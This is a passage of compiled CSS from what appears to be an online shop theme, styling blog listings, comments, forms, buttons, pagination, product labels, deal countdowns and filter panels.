    /* [8] */
    color: #909090;
    float: left;
    padding-right: 20px; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
      padding-left: 0;
      color: #909090; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a {
      color: #999;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 13px;
      font-size: 1.3rem;
      /* [8] */ }
      .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a:hover {
        color: #0E4286; }
  .blog-listitem.list .article-description {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    margin-bottom: 0; }
  .blog-listitem.list .blog-item {
    margin-bottom: 40px; }
  .blog-listitem.list .blog-item .itemBlogContent .blog-meta {
    padding: 15px 0 20px;
    border: none; }

.product-filter-bottom.filters-blog {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 15px;
  margin: 10px 0 0 !important;
  text-align: center;
  background-color: #f2f2f2;
  border: 1px solid #ebebeb; }
  .product-filter-bottom.filters-blog .view-mode {
    text-align: left; }
  .product-filter-bottom.filters-blog .pagination {
    margin-top: 5px; }
  .product-filter-bottom.filters-blog .pagination > li span, .product-filter-bottom.filters-blog .pagination > li a {
    width: 32px;
    height: 32px;
    padding: 0;
    line-height: 30px;
    border-radius: 100%; }

.simple-blog-product h4 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 14px;
  font-size: 1.4rem;
  /* [8] */ }
/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: bold;
  margin: 0 0 15px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #999;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #999;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #0E4286; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
    box-shadow: none;
    margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  div.article-info .related-comment #button-comment {
    background: #0E4286;
    border-color: #0E4286;
    text-transform: uppercase; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .related-comment #button-comment:hover {
    background: #444;
    border-color: #444; }
  div.article-info .itemFullText {
    text-align: justify; }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: "Open Sans",Helvetica,Arial,sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

body {
  color: #000;
  font-size: 13px;
  background: #f1f1f1;
  line-height: 25px; }

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

h1 {
  font-size: 33px; }

h2 {
  font-size: 27px; }

h3 {
  font-size: 23px; }

h4 {
  font-size: 17px;
  height:90px;}

h5 {
  font-size: 13px; }

h6 {
  font-size: 12px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

@media only screen and (max-width: 992px) {
  ::-webkit-scrollbar {
    width: 0.3em;
    height: 0.3em; }
    ::-webkit-scrollbar-thumb {
      background: #777; }
    ::-webkit-scrollbar-track {
      background: #d6d6d6; }
    body {
      scrollbar-face-color: #777;
      scrollbar-track-color: #d6d6d6; } }
/*================ LINK & COLUMN ===================*/
.textColor {
  color: #0E4286; }

ul.menu, ol.menu, ul.blank {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #000; }
  a:hover {
    color: #f60;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #f00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }
/* @group 2. Inputs
 -------------------*/
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  background-color: #eee;
  border: 1px solid #c5c5c5;
  color: #3d3d3d;
  padding: 9px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  box-shadow: none !important;
  transition: all 0.3s ease; }

input#input-captcha {
  margin-bottom: 15px; }

textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: 0;
  border: 1px solid #0E4286;
  outline: thin dotted \9;
  background-color: #fff;
  /* IE6-9 */ }

textarea {
  max-width: 100%; }

.form-control {
  height: 36px; }
/* @end */
/* @group 3. Dropdown
 -------------------*/
.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 20px;
  min-width: 120px;
  padding: 0;
  border: 1px solid rgba(0, 0, 0, .15);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

header .open > .dropdown-menu {
  margin-top: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
  @media (min-width: 1200px) {
    #sosearchpro .dropdown-menu {
      min-width: 300px; } }
  #sosearchpro .dropdown-menu .media-left {
    float: left; }
  #sosearchpro .dropdown-menu .media-body a {
    color: #555;
    float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #0E4286; }
  #sosearchpro .dropdown-menu:after {
    display: none; }

.dropdown-menu > li > a {
  padding: 5px 15px;
  color: #555; }
  .dropdown-menu > li > a:hover {
    color: #0E4286; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: #f7f7f7; }

.nav-header {
  color: #667280; }
/* @end */
/* @group 4. Buttons
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.button, .btn {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #0E4286;
  border-color: #0E4286; }
  .button:hover, .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
  }

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-primary {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 0; }

.btn-revo {
  background: #0E4286;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .btn-revo:hover {
    background: #999; }

.button .fa, .btn .fa {
  margin: 0 5px; }

.button.inverse, .btn.inverse {
  background-color: #555; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #0E4286; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }
/* @end */
.btn-inline {
  display: inline-block; }
/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ddd;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ddd;
  width: 100%; }

table th {
  border: #ddd;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 3px 8px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #0E4286;
    border-color: #0E4286; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #0E4286; }
  .pagination > li.active span, .pagination > li:hover span {
    color: #0E4286;
    background: transparent;
    border-color: #0E4286; }
  .pagination > li.active span:hover, .pagination > li:hover span:hover {
    background: #0E4286;
    border-color: #0E4286; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }
  .checkout-cart .table-responsive {
    direction: ltr; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  height: 550px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact {
  padding-top: 0px; }
  .info-contact .name-store h3 {
    font-size: 16px;
    color: #222;
    text-transform: uppercase; }
  .info-contact .text {
    padding-left: 30px; }
  .info-contact .comment {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 25px; }

.module.page_contact_custom {
  margin-bottom: 0; }
  .module.page_contact_custom .block-contact .item .item-wrap {
    background-color: #f2f2f2;
    font-size: 14px;
    color: #222;
    overflow: hidden;
    text-align: left;
    padding: 17px 20px; }
  .module.page_contact_custom .image-about-us img {
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .module.page_contact_custom .image-about-us img:hover {
    opacity: 0.7; }
  .module.page_contact_custom .block-contact .item .item-wrap .icon {
    display: inline-block;
    height: 66px;
    width: 66px;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    float: left;
    margin-right: 10px; }
  .module.page_contact_custom .block-contact .item .item-wrap .info {
    padding: 20px 0;
    line-height: 20px;
    white-space: nowrap; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .info {
    padding: 13px 0; }
  .module.page_contact_custom .block-contact .item.phone .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1761px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1818px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.support .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1706px #f2f2f2; }

.contact-form legend {
  border: none;
  padding: 0;
  text-transform: uppercase;
  font-weight: 600;
  text-align: center; }
  .contact-form legend h2 {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    text-align: center;
    font-weight: bold; }
  .contact-form p {
    text-align: center; }
/*============ PAEG ABOUT US ==============*/
.about_us {
  text-align: center; }
  .about_us .title-page {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: bold; }
  .about_us .content-page {
    text-align: center; }
/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }
/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  background: url("../../images//bg-comingsoon.jpg") no-repeat center center;
  text-align: center;
  min-height: 600px; }
/*INFOMATION*/
.module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
  .module-content .list-box li:before {
    position: absolute;
    display: block;
    top: 16px;
    background: #999;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 100%;
    left: 0; }

.panel-default > .panel-heading {
  background: #fff; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #0E4286;
    bottom: -10px; }

.owl2-carousel .owl2-item img {
  transform-style: initial !important; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #0E4286;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.btn-default {
  background: #0E4286;
  border-radius: 0; }
  .btn-default:hover {
    background: #0E4286; }

.media-box-link h4 {
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #f5f5f5;
  color: #777; }

.media-box-link:hover h4 {
  color: #333; }

.media-box-link:hover .icon {
  color: #0E4286; }

.page_warranity {
  color: #777; }
  .page_warranity .title-under {
    color: #333; }
  .page_warranity .icon.icon-error {
    font-size: 30px;
    vertical-align: middle; }
  .page_warranity .media-icon--content .color-dark.font18 {
    color: #333;
    font-size: 500; }

.color {
  color: #0E4286; }

.title-decimal {
  font-size: 20px;
  position: relative;
  padding: 4px 0 9px 69px; }
  @media (min-width: 1200px) {
  .title-decimal {
    font-size: 30px; } }
  .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #0E4286;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    left: 0; }

.decimal-list {
  padding: 0;
  margin: 10px 0 0 0;
  list-style-type: none;
  counter-reset: myCounter; }

.decimal-list li {
  font-size: 14px;
  font-weight: bold;
  color: #333;
  padding: 0 0 0 18px;
  margin-bottom: 7px;
  text-indent: 0;
  position: relative; }
  .decimal-list li:before {
    content: counter(myCounter);
    counter-increment: myCounter;
    position: absolute;
    top: 0;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #0E4286;
    font-weight: 500;
    left: 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST SIMPLE
 [7] QUICKVIEW
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.label-product {
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  z-index: 7;
  border-radius: 50%;
  line-height: 38px;
  position: absolute; }
  .label-product.label-sale {
      background: rgb(255, 66, 0);
      top: 5px;
      left: 11px;
      width: 50px;
      height: 50px;
      line-height: 17px;
      padding-top: 15px;
      font-size: 18px;
      /*left: auto !important;*/
  }
  .label-product.label-new {
    background: #090;
    top: 25px;
    width: 155px !important;
    /*height: 80px !important;*/
    border-radius: 0 !important;
    right: 25px; }

.label-percent {
  padding: 2px 5px;
  background: #0E4286;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center;
    left: 0; }
/*============ BOX RATE ==============*/
.rating, .ratings {
  font-size: 12px;
  margin-bottom: 5px; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #0E4286; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #ebdb2c; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #0E4286; }
  span.fa-stack .fa-stack-2x {
    font-size: 1em; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #ebdb2c; }

.price {
  margin: 0 0 10px 0;
  line-height: normal;
  color: #0E4286;
  font-size: 16px;
  font-weight: 700; }
  .price .price-old {
    line-height: normal;
    padding: 0 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999;
    font-size: 13px;
    font-weight: normal; }
  .price .price-new, .price span.price {
    color: #0E4286;
    font-size: 18px;
    font-weight: 700; }
/*====================TODAY'S DEALS ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 170px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    display: table;
    background: #555;
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 25%; }
  .countdown_box .time-item .num-time {
    font-size: 14px;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.06); }
  .countdown_box .time-item .num-time, .countdown_box .time-item .name-time {
    padding: 0 10px; }
  .countdown_box .time-item:last-child {
    border: none; }

.today_deals .title-category {
  padding: 0;
  padding-bottom: 20px; }

.today_deals .product-item-container .left-block {
  text-align: center; }
  .today_deals .product-item-container .left-block .product-image-container {
    display: inline-block; }

.deals_module_wrapper .product-item-container {
  border: 1px solid #e6e6e6;
  padding: 20px;
  overflow: hidden; }
  .deals_module_wrapper .product-item-container .left-block {
    position: relative;
    z-index: 2; }
  .deals_module_wrapper .product-item-container .box-label .label-product {
    margin-left: 15px; }
  .deals_module_wrapper button.btn-default {
    border: 1px solid #0E4286;
    height: 32px;
    line-height: 30px;
    color: #0E4286;
    background: #fff;
    border-radius: 0;
    min-width: 32px;
    padding: 0;
    border-radius: 50%; }
  .deals_module_wrapper button.btn-default:hover {
    background: #0E4286;
    color: #fff; }
  .deals_module_wrapper button.btn-default.addToCart {
    padding: 0 10px;
    background: #0E4286;
    color: #fff;
    border-radius: 18px; }
  .deals_module_wrapper .price .price-new {
    font-size: 18px; }
  .deals_module_wrapper .product-box-desc {
    margin-top: 5px; }
  .deals_module_wrapper .product-box-desc span {
    min-width: 100px;
    display: inline-block; }
  .deals_module_wrapper .product-box-desc .status-stock {
    color: #5dbe45; }
  .deals_module_wrapper .title-product {
    font-size: 18px;
    margin-bottom: 10px; }
  .deals_module_wrapper .title-product a {
    color: #555; }
  .deals_module_wrapper .title-product a:hover {
    color: #0E4286; }
  .deals_module_wrapper .short_description {
    margin: 10px 0; }
  .deals_module_wrapper .countdown_box {
    position: static;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    margin: -50px auto 0;
    width: 210px; }
  .deals_module_wrapper .owl2-controls {
    position: absolute;
    z-index: 1;
    right: 0;
    top: -35px; }
  .deals_module_wrapper .owl2-controls .owl2-prev, .deals_module_wrapper .owl2-controls .owl2-next {
    vertical-align: top;
    margin: 0 3px;
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #999;
    float: left;
    border-radius: 0;
    padding: 3px 10px;
    line-height: 20px;
    font-size: 18px; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0E4286; }
/*====================PRODUCT CATEGORY ====================*/
.title-category {
  color: #222;
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  padding-bottom: 22px; }

.products-category .form-group.clearfix {
  margin: 0; }
  .products-category .filter_group {
    width: 25%;
    display: inline-block;
    vertical-align: top; }
  .products-category .category-info img {
    margin-bottom: 10px; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
  .refine-search a {
    color: #555;
    display: block; }
  .refine-search a:hover {
    color: #0E4286; }
/*SIDEBAR LISTING - RESPONSIVE*/
.open-sidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .open-sidebar i.fa {
    margin-right: 5px; }

  .product-detail .sidebar-overlay, .page-category .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }

  .product-detail .sidebar-offcanvas, .page-category .sidebar-offcanvas {
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 30px;
    margin: 0px;
    left: -100%;
    padding-left: 15px !important;
    padding-right: 10px !important; }
    .product-detail .sidebar-offcanvas.active, .page-category .sidebar-offcanvas.active {
      left: 0; } }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  margin-bottom: 25px;
  background: #fff;
  padding: 5px;
}
  .filters-panel:before, .filters-panel:after {
    content: " ";
    display: table; }
  .filters-panel:after {
    clear: both; }
  .filters-panel.product-filter-bottom {
    /*margin: 25px 0 0;*/
  }
  .filters-panel.product-filter-bottom .short-by-show {
    line-height: 40px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .list-view button.btn {
    border-radius: 0;
    padding: 9px;
    color: #fff;
    border: none;
    background: #252525;
    width: 40px;
    height: 40px;
    font-size: 14px; }
  .filters-panel .list-view button.btn.grid {
    margin-right: -3px; }
  .filters-panel .list-view button.btn.active {
    background: #0E4286;
    color: #fff;
    box-shadow: none; }
  .filters-panel .list-view button.btn.active:hover {
    background: #0E4286;
    color: #fff; }
  .filters-panel .list-view button.btn:hover {
    color: #fff;
    background: #0E4286; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    border-color: #0E4286;
    outline: none; }
  .filters-panel .list-view .fa {
    margin: 0; }
  .filters-panel label {
    font-weight: normal;
    line-height: 40px; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 13px; }
  .filters-panel .btn-default:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    color: #6b6b6b;
    height: 38px;
    padding: 9px 15px;
    border: 1px solid #e8e8e8;
    background: transparent;
    border-radius: 0; }
  @media (min-width: 1200px) {
  .filters-panel .form-inline .form-group {
